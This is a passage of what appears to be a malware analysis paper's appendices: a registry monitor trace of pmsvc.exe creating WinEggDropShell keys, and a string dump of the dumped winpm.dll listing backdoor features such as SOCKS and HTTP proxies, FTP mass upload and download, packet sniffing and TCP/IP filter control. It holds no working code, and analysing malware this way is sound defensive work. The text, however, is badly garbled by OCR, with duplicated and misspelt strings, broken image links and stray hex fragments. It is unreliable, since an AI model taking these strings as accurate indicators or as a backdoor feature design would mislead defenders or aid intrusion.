HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660 91 115.07918520 pmsvc.exe:812 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660<br>92 115.07920867 pmsvc.exe:812 SetValue 92 115.07920867 pmsvc.exe:812 SetValue HKLM\Software\Microsoft\Internet<br>Explorer\WinEqqDropShell\TbuqndbWhus SUCCESS "6754" 93 115.07923800 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660<br>94 115.07927572 pmsvc.exe:812 CreateKey CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660<br>95 115.07929863 pmsvc.exe:812 SetValue 95 115.07929863 pmsvc.exe:812 SetValue HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell\Efiibu SUCCESS<br>96 115.08086586 pmsvc.exe:812 96 115.08086586 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660 97 115.08123016 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Rpc\RobustMode NOTFOUND 98 115.08130698 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE2249660 99 115.08132877 pmsvc.exe:812 QueryValue HKLM\Software\Microsoft\Rpc\MaxRpcSize NOTFOUND 100 115.08137040 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE2249660 101 115.08140448 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe\RpcThreadPoolThrottle NOTFOUND 102 115.08196014 pmsvc.exe:812 OpenKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE2249660 103 115.08199394 pmsvc.exe:812 HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE1392320<br>104 115.08201769 pmsvc.exe:812 QueryValue HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName\ComputerName SUCCESS "TEST-39AD852140" 105 115.08416098 pmsvc.exe:812 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE1392320 106 115.08421070 pmsvc.exe:812 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE2249660 107 115.08882861 pmsvc.exe:812 OpenKey HKLM\System\CurrentControlSet\Control\ServiceCurrent SUCCESS Key: 0xE2249660 108 115.08885682 pmsvc.exe:812 QueryValue



HKLM\System\CurrentControlSet\Control\ServiceCurrent\(Default) SUCCESS 0xE

## Appendix 2-G Results of the Bintext (dumped winpm.dll)





10079343 0 Sock Proxy Port Successfully<br>10079387 0 SockProxyPert<br>10079397 0 Seve Sock Proxy Password Successfully<br>10079307 0 Seve Sock Proxy Password Successfully<br>10079307 0 Seve Sock Proxy Jaser Name Successfully<br>10079347 0007968E 1007968E 0 FTPAllowedIP<br>0007969B 1007969B 0 Fail To Save FTP Home Dir 0007914E 1007914E 0 No Clone Is Found 00079162 10079162 0 [%s] <==>[%s]<br>00079173 10079173 0 Fail To Get %c 00079173 10079173 0 Fail To Get %c%s%c File Time<br>00079196 10079196 0 Fail to Set File Time To %c%s% 00079196 10079196 0 Fail to Set File Time To %c%s%c 000791BC 100791BC 0 Set %c%s%c File Time To %c% 0 Set %c%s%c File Time To %c%s%c Successfully 0 Fail To Open The File %c%s%c 00079211 10079211 0 The File %c%s%c Doesn't Exist 0 Fail To Save Sniffer NIC 00079252 10079252 0 Save Sniffer NIC Successfully<br>00079272 10079272 0 SnifferNIC 00079272 10079272 0<br>0007927D 1007927D 0 0007927D 1007927D 0 Software\Microsoft\Internet Explorer\WinEggDropShell\SnifferSettings<br>000792C2 100792C2 0 Fail To Save Sock Proxy Allowed IP 0 Fail To Save Sock Proxy Allowed IP 0 Save Sock Proxy Allowed IP Successfully<br>0 Sock Proxy Allowed IP 000792E7<br>00079311 10079311<br>00079324 10079324 0 Fail To Save Sock Proxy Port 00079343 10079343 0 Save Sock Proxy Port Successfully<br>00079367 10079367 0 SockProxyPort 00079367 10079367 00079375 10079375 0 Fail To Save Sock Proxy Password 0 Save Sock Proxy Password Successfully 000793C0 100793C0 0 SockProxyPassword 000793D2 100793D2 0 Fail To Save Sock Proxy User Name<br>000793F6 100793F6 0 Save Sock Proxy User Name Succes 000793F6 100793F6 0 Save Sock Proxy User Name Successfully<br>0007941F 1007941F 0 SockProxyLiserName 0 SockProxyUserName 00079431 10079431 0 Software\Microsoft\Internet Explorer\WinEggDropShell\SockProxySettings<br>00079478 10079478 0 Fail To Save HTTP Proxy Allowed IP 00079478 10079478 0 Fail To Save HTTP Proxy Allowed IP<br>0007949D 1007949D 0 Save HTTP Proxy Allowed IP Succe 0 Save HTTP Proxy Allowed IP Successfully 000794C7 100794C7 0 HTTPProxyAllowedIP<br>000794DA 100794DA 0 Fail To Save HTTP Pr 000794DA 100794DA 0 Fail To Save HTTP Proxy Port<br>000794F9 100794F9 0 Save HTTP Proxy Port Succes 0 Save HTTP Proxy Port Successfully<br>0 HTTP Proxy Port 0007951D 1007951D 0007952B 1007952B 0 Software\Microsoft\Internet Explorer\WinEggDropShell\HTTPProxySettings<br>00079572 10079572 0 Fail To Open The Key 0 Fail To Open The Key<br>0 Fail To Delete %s 00079589 10079589 0 Fail To Delete %s 0 Delete %s Successfully 000795B6 100795B6 0 Fail To Save FTP AccessString 000795D6 100795D6 0007961A 1007961A 0 Save FTP AccessString Successfully 0007963F 1007963F 0 FTPAccessString 0007964F 1007964F 0 Fail To Save FTP AllowedIP<br>0007966C 1007966C 0 Save FTP AllowedIP Succe 0 Save FTP AllowedIP Successfully<br>0 FTPAllowedIP 0007968E 1007968E 000796B7 100796B7 0 Save FTP Home Dir Successfully<br>000796D8 100796D8 0 FTPHomeDir 000796D8 100796D8 000796E3 100796E3 0 Fail To Save FTP Password 000796FF 100796FF 0 Save FTP Password Successfully<br>00079720 10079720 0 FTPPassword 00079720 10079720<br>0007972C 1007972C 0 Fail To Save FTP User Name 00079749 10079749 0 Save FTP User Name Successfully 0007976B 1007976B 0 FTPUserName<br>00079777 10079777 0 Fail To Save FT 0 Fail To Save FTP Bind Port 00079794 10079794 0 Save FTP Bind Port Successfully 000797B6 100797B6 0 FTPBindPort<br>000797C2 100797C2 0 Fail To Save 000797C2 100797C2 0 Fail To Save FTP Control Port<br>000797E2 100797E2 0 Save FTP Control Port Succes 0 Save FTP Control Port Successfully 00079809 10079809 0 0007984B 1007984B 0 FTPControlPort 0007985A 1007985A 0 Software\Microsoft\Internet Explorer\WinEggDropShell\FTPSettings<br>0007989D 1007989D 0 Mass Get File Complete %d Files Transfer 0 Mass Get File Complete %d Files Transfer 000798CA 100798CA 0 Searching File Complete %d Files Found<br>000798F5 100798F5 0 Fail To Change Directory Leave The Mass 000798F5 100798F5 0 Fail To Change Directory, Leave The MassGet 00079922 0 Fail To Change To Original Dir OK. %s->%s 0 Fail To Change To Original Dir OK. %s->%s 00079950 10079950 0 About To Download: %-48s %d Bytes 00079972 10079972 0 Found: %-48s %d Bytes<br>0007998A 1007998A 0 Searching %s 0007998A 1007998A<br>0007999B 1007999B 0 Fail To Get FTP Current Directory 000799C1 100799C1 0 List File Completed<br>000799D9 100799D9 0 Found None File Re 0 Found None File Remotely 000799F4 100799F4 0 %-48s%d Bytes 00079A04 10079A04 0 <Dir> 00079A0A 10079A0A 0 %-48s%s<br>00079A16 10079A16 0 The Curre 00079A16 10079A16 0 The Current Buffer Size: %d (K)<br>00079A3A 10079A3A 0 The Buffer Size Is Too Big 00079A3A 10079A3A 0 The Buffer Size Is Too Big<br>00079A59 10079A59 0 The Buffer Size Is Invalid 0 The Buffer Size Is Invalid 00079A78 10079A78 0 No Response Retrieved

1007991616 C Local Prisis Bigger Than Remote Pits Pack Cornel The San Doesni Exist<br>10079040 C Fall To Get Fit? Fire Size Or The File % Doesni Exist<br>10079040 C Fall To Get Fit? Fire Size Or The File % and Completed & %(Byte Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0007A122 1007A122 0 Fail To Terminate The Thread 00079A92 10079A92 0 Response From FTP Server:<br>00079AB3 10079AB3 0 Execute FTP Command %c% 00079AB3 10079AB3 0 Execute FTP Command %c%s%c Successfully<br>00079AE1 10079AE1 0 Fail To Execute FTP Command %c%s%c Remo 00079AE1 10079AE1 0 Fail To Execute FTP Command %c%s%c Remotely<br>00079B0F 10079B0F 0 The FTP Server Doesn't Support Resume 00079B0F 10079B0F 0 The FTP Server Doesn't Support Resume<br>00079B37 10079B37 0 The FTP Server Supports Resume 0 The FTP Server Supports Resume 00079B58 10079B58 0 Fail To Detect Resume 00079B72 10079B72 0 No Connected Yet<br>00079B85 10079B85 0 Status: %d (Bytes) 00079B85 10079B85 0 Status: %d (Bytes) Of %d (Bytes). %d%c Completed & %d(Bytes)/S<br>00079BCA 10079BCA 0 DownLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S 00079BCA 10079BCA 0 DownLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S 00079C06 10079C06 0<br>00079C20 10079C20 0 00079C20 10079C20 0 DownLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S<br>00079C61 10079C61 0 Downloading File %s %d Bytes.Downloading...... 00079C61 10079C61 0 Downloading File %s %d Bytes.Downloading......<br>00079C97 10079C97 0 Resuming File %s %d Bytes.Downloading...... 00079C97 10079C97 0 Resuming File %s %d Bytes.Downloading......<br>00079CC8 10079CC8 0 Fail To Open The File %s For Reading 00079CC8 10079CC8 0 Fail To Open The File %s For Reading<br>00079CF1 10079CF1 0 Fail To Open File %s For Writing 00079CF1 10079CF1 0 Fail To Open File %s For Writing<br>00079D16 10079D16 0 Local File Is Bigger Than Remote 00079D16 10079D16 0 Local File Is Bigger Than Remote File<br>00079D40 10079D40 0 No Need To Resume The File. 00079D40 10079D40 0 No Need To Resume The File.<br>00079D62 10079D62 0 Fail To Get FTP File Size Or T 00079D62 10079D62 0 Fail To Get FTP File Size Or The File %s Doesn't Exist<br>00079D9D 10079D9D 0 The FTP Server Doesn't Support Resume 00079D9D 10079D9D 0 The FTP Server Doesn't Support Resume<br>00079DC7 10079DC7 0 Resume Download The File %s To %s 0 Resume Download The File %s To %s ? 00079DF3 10079DF3 0 Status: %d (Bytes) Of %d (Bytes). %d%c Completed & %d(Bytes)/S<br>00079E36 10079E36 0 UpLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S 00079E36 10079E36 0 UpLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S<br>00079E70 10079E70 0 Close FTP Session %d 00079E70 10079E70 0 Close FTP Session %d<br>00079E89 10079E89 0 UpLoad Completed. %s 00079E89 10079E89 0 UpLoad Completed. %s->%d(Bytes) In %d Second %d(Bytes)/S<br>00079EC8 10079EC8 0 Fail To Write File Remotely 00079EC8 10079EC8 0 Fail To Write File Remotely<br>00079EE8 10079EE8 0 The Thread Is Forced To E: 00079EE8 10079EE8 0 The Thread Is Forced To Exit<br>00079F09 10079F09 0 Fail To Open The File %s For 00079F09 10079F09 0 Fail To Open The File %s For Writing<br>00079F32 10079F32 0 Fail To Reset The File Pointer Remot 0 Fail To Reset The File Pointer Remotely<br>0 REST %d 00079F5C 10079F5C<br>00079F68 10079F68 0 Uping File %s %d Bytes.Uploading...... 00079F96 10079F96 0 Resuming File %s %d Bytes.Uploading......<br>00079FC5 10079FC5 0 Fail To Move The File Pointer Locally 00079FC5 10079FC5 0 Fail To Move The File Pointer Locally<br>00079FEF 10079FEF 0 Fail To Open File %s For Reading 00079FEF 10079FEF 0 Fail To Open File %s For Reading<br>0007A014 1007A014 0 Remote File Is Bigger Than Local R 0 Remote File Is Bigger Than Local File 0007A03E 1007A03E 0 No Need To Resume The File<br>0007A05D 1007A05D 0 Fail To Get The File %s Size 0007A05D 1007A05D 0 Fail To Get The File %s Size<br>0007A07E 1007A07E 0 Resume Upload The File 0007A07E 1007A07E 0 Resume Upload The File %s To %s ?<br>0007A0AA 1007A0AA 0 The File %s Does Not Exist 0 The File %s Does Not Exist 0007A0C9 1007A0C9 0 Invalid FTP Session Number<br>0007A0E8 1007A0E8 0 Thread Number Is Invalid 0007A0E8 1007A0E8 0 Thread Number Is Invalid<br>0007A105 1007A105 0 The Thread Is Not Active 0007A105 1007A105 0 The Thread Is Not Active<br>0007A122 1007A122 0 Fail To Terminate The Th 0007A143 1007A143 0 Terminate The Thread Successfully<br>0007A169 1007A169 0 Invalid Thread Number 0007A169 1007A169 0 Invalid Thread Number<br>0007A183 1007A183 0 Fail To Create FTP Ses 0 Fail To Create FTP Session Thread 0007A1A7 1007A1A7 0 Thread #%d: %s->%s\%s Status: Uploading.....<br>0007A1D6 1007A1D6 0 Thread #%d: %s->%s\%s Status: Resuming Up 0007A1D6 1007A1D6 0 Thread #%d: %s->%s\%s Status:Resuming Upload......<br>0007A20B 1007A20B 0 Thread #%d: %s\%s->%s Status:Downloading...... 0 Thread #%d: %s\%s->%s Status:Downloading...... 0007A23C 1007A23C 0 Thread #%d: %s\%s->%s Status:Resuming Downloading...... 0007A278 1007A278 0 Mass Send Complete %d Files Sent<br>0007A29D 1007A29D 0 About To Upload: %-48s %d Bytes 0 About To Upload: %-48s %d Bytes 0007A2BF 1007A2BF 0<br>0007A312 1007A312 0 0 Fail To Get Local Current Directory<br>0 No Session Is Found 0007A33A 1007A33A<br>0007A352 1007A352<br>0007A374 1007A374 0 No File Transfer Taking Place 0 Status:%d (Bytes) Of %d (Bytes). %.1f%c Completed & %d(Bytes)/S<br>0 Y@Downloading...... 0007A3C2 1007A3C2<br>0007A3D8 1007A3D8 0 FTP Server  $\#$ %d: %s:%d<br>0 FTP Session  $\#$ %d 0007A3EF 1007A3EF<br>0007A403 1007A403 0007A403 1007A403 0 FTP Server #%d: %s:%d<br>0007A41A 1007A41A 0 FTP Session #%d (Curre 0 FTP Session #%d (Current Session)<br>0 MelodyFTP> 0007A44E 1007A44E 0007A45C 1007A45C 0 Terminate FTP Session #%d 0007A47A 1007A47A 0 List Commands Completed<br>0007A496 1007A496 0 ViewSession 0007A496 1007A496 0 ViewSession --->View Current Session Number<br>0007A4E1 1007A4E1 0 ViewFTPInfo --->View FTP Connection Info -->View FTP Connection Info 0007A529 1007A529 0 ViewPath -->View Current Path Locally<br>0007A572 1007A572 0 ViewBuffer --->View The FTP Buffer -->View The FTP Buffer 0007A5B5 1007A5B5 0 Send FileName [NewFileName] -->Upload A File<br>0007A5F2 1007A5F2 0 SetBuffer BufferSize -->Set The Buffer Size 0 SetBuffer BufferSize -->Set The Buffer Size 0007A635 1007A635 0 SetPath Path -->Set Current Path Locally<br>0007A67D 1007A67D 0 REN OldFileName NewFileName -->Rename A File Remotely 0007A67D 1007A67D 0 REN OldFileName NewFileName -->Rename A File Remotely<br>0007A6C3 1007A6C3 0 RKDIR Directory -->Delelte A Diretory Remotely 0007A6C3 1007A6C3 0 RKDIR Directory<br>0007A70E 1007A70E 0 Root 0 Root 10007 -->Back To The FTP Root 0007A752 1007A752 0 ResetFTP -->Kill All The Active Threads



1007Bs3A<br>
1007B3A<br>
1007B3A<br>
1007B3A<br>
1007B3A<br>
1007B3A<br>
1007B476<br>
1007B476<br>
1007B44<br>
1007B44<br>
1007B44<br>
1007B4<br>
1007B44<br>
1007B4<br>
1007B4<br>
1007B4<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4D<br>
2007B4 0007B67B 1007B67B = 0 AGA FCP/UDP PORLISTALL/NIC = -->AGA The PORLIST TO The Filter<br>0007B6C7 = 1007B6C7 = 0 = Set TCP/UDP PortList ALL/NIC = --->Set The PortList To The Filter 0007B20C 1007B20C 0 FTPCommand<br>0007B219 1007B219 0 Invalid Port 0007B219 1007B219 0 Invalid Port<br>0007B22A 1007B22A 0 Port Out Of Bound 0007B22A 1007B22A<br>0007B240 1007B240 0 Connected To %s Already<br>0 Connect 0007B25A 1007B25A<br>0007B266 1007B266 0007B266 1007B266 0 Fail To Rename %s->%s Remotely<br>0007B28B 1007B28B 0 %s Has Been Renamed To %s Re 0007B28B 1007B28B 0 %s Has Been Renamed To %s Remotely<br>0007B2B2 1007B2B2 0 Fail To Delete File %s Remotely 0007B2B2 1007B2B2 0 Fail To Delete File %s Remotely<br>0007B2D6 1007B2D6 0 Delete Remote File %s Success 0007B2D6 1007B2D6 0 Delete Remote File %s Successfully<br>0007B2FD 1007B2FD 0 Fail To Connect To %s:%d 0007B2FD 1007B2FD 0 Fail To Connect To %s:%d<br>0007B31A 1007B31A 0 The FTP Doesn't Support P 0 The FTP Doesn't Support Passive Mode<br>0 FTPAddress 0007B341 1007B341 0 FTPAdd<br>0007B350 1007B350 0 REST0 0007B350 1007B350<br>0007B359 1007B359 0 Connected To %s:%d Successfully<br>0 MelodvFTP 0007B37B 1007B37B<br>0007B387 1007B387 0007B387 1007B387 0 All Sessions Are Used<br>0007B3A1 1007B3A1 0 Fail To Remove Direct 0 Fail To Remove Directory %s Remotely 0007B3CA 1007B3CA 0 Remove Directory %s Successfully<br>0007B3EF 1007B3EF 0 Fail To Create Directory %s Remotel 0007B3EF 1007B3EF 0 Fail To Create Directory %s Remotely<br>0007B418 1007B418 0 Create Remote Directory %s Successf 0 Create Remote Directory %s Successfully 0007B444 1007B444 0 Fail To Set Current Directory To %s Remotely<br>0007B475 1007B475 0 Fail To Get Current Directory Remotely 0 Fail To Get Current Directory Remotely<br>0 NoPasive 0007B49E 1007B49E 0007B4A9 1007B4A9 0 CurrentPath: %s<br>0007B4BD 1007B4BD 0 Mass Delete File 0007B4BD 1007B4BD 0 Mass Delete File Complete<br>0007B4DD 1007B4DD 0 Found None Files Remotely 0 Found None Files Remotely 0007B4FB 1007B4FB 0 Fail To Set TTL<br>0007B50F 1007B50F 0 The TTL Has Be 0 The TTL Has Been Set To %s<br>0 The Data Is Invalid 0007B52E 1007B52E 0 The Data Is<br>0007B544 1007B544 0 DefaultTTL 0007B544 1007B544<br>0007B551 1007B551 0007B551 1007B551 0 Fail To Query Value.<br>0007B56A 1007B56A 0 Fail To Open Registr 0007B56A 1007B56A 0 Fail To Open Registry<br>0007B584 1007B584 0 Fail To Disable TCP/IF 0007B584 1007B584 0 Fail To Disable TCP/IP Filter 0 Fail To Enable TCP/IP Filter 0007B5C7 1007B5C7 0 Disable TCP/IP Filter Successfully<br>0007B5EE 1007B5EE 0 Enable TCP/IP Filter Successfully 0007B5EE 1007B5EE 0 Enable TCP/IP Filter Successfully<br>0007B612 1007B612 0 System\CurrentControlSet\Service 0 System\CurrentControlSet\Services\TCPIP\parameters 0007B647 1007B647 0 Unexpected Error 0007B65A 1007B65A 0 EnableSecurityFilters<br>0007B672 1007B672 0 Filter> 0007B672 1007B672<br>0007B67B 1007B67B 0007B67B 1007B67B 0 Add TCP/UDP PortList ALL/NIC -->Add The PortList To The Filter<br>0007B6C7 1007B6C7 0 Set TCP/UDP PortList ALL/NIC -->Set The PortList To The Filter 0007B711 1007B711 0 SetTTL TTLValue(>0 & <255) -->Set The TTL Value 0007B74E 1007B74E 0 Exit -->Exit The Filter Console 0007B74E 1007B74E 0 Exit -->Exit The Filter Console<br>0007B791 1007B791 0 Disable Filter --->Disable The Filter Se 0007B791 1007B791 0 DisableFilter -->Disable The Filter Setting 0 EnableFilter -->Enable The Filter Setting<br>0 ListIP -->Display All IP Of The System 0007B81C 1007B81C 0 ListIP -->Display All IP Of The System<br>0007B864 1007B864 0 ShowALL --->Display ALL Filter Info 0007B864 1007B864 0 ShowALL --->Display ALL Filter Info<br>0007B8A7 1007B8A7 0 ShowUDP --->Display UDP Filter Info -->Display UDP Filter Info 0007B8EA 1007B8EA 0 ShowTCP -->Display TCP Filter Info<br>0007B92F 1007B92F 0 Restore -->Restory The TCP/IP Filter 0007B92F 1007B92F 0 Restore -->Restory The TCP/IP Filter To Default<br>0007B981 1007B981 0 